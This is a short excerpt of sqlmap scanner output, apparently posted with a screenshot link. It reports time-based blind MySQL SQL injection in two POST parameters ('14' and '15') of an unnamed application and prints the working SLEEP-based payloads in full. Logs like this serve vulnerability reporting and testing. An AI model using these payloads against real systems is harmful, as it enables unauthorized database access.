 [23:13:51] [INFO] checking if the injection point on POST parameter '15' is a false positive
POST parameter '15' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: 15 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 14=1&15=2' AND (SELECT 5014 FROM (SELECT(SLEEP(5)))wswj) AND 'xTEG'='xTEG&16=3&17=4&18=5&19=6&20=7&21=8&38=
9&39=10&40=11&41=12&42=13&43=14&44=15&45=16&47=17&48=18&49=19&50=20&51=21&52=22&53=23&54=2424
---
[23:10:20] [INFO] checking if the injection point on POST parameter '14' is a false positive
POST parameter '14' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: 14 (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: 14=1' AND (SELECT 2415 FROM (SELECT(SLEEP(5)))Ynvo) AND 'PNBS'='PNBS&15=2&16=3&17=4&18=5&19=6&20=7&21=8&38=
9&39=10&40=11&41=12&42=13&43=14&44=15&45=16&47=17&48=18&49=19&50=20&51=21&52=22&53=23&54=2424
---